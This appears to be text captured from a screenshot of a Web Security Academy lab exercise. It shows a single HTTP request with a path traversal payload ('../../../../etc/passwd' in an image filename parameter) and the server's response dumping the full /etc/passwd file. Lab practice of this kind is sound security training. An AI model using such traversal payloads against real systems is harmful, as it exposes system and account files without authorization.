 GET /image?filename=../../../../etc/passwd HTTP/2
Host: 0a1000a00418e9af80a730a400580006.web-security-academy.net
Cookie: session=RKnwpgEF7rVZhYh6xbMROxQ9G7gqaNgx
Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google
Chrome";v="114"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer:
https://0a1000a00418e9af80a730a400580006.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash